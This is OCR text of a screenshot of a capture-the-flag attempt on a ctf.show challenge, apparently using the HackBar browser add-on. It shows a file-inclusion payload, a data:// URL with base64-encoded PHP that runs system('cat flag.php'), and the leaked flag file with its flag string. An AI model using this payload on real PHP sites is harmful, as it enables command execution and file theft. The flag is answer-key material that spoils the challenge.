 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
58:19
http://0df96...aHAnKTs/Pg
http://0df96b12-e888-406e...
http://47.94.236.117/file.txt
view-source:http://0df96b12-e888-406e-9024-57106ac17f4e.challenge.ctf.show/?file=data:,
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://0df96b12-e888-406e-9024-57106ac17f4e.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date: 2020-09-16 11:10:22
7 # @Last Modified by: h1xa
8 # @Last Modified time: 2020-09-16 11:10:30
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{8a58c8ca-8b31-4ffa-97e4-84cb532a698c}";
完成
英
20:58
2023-06-11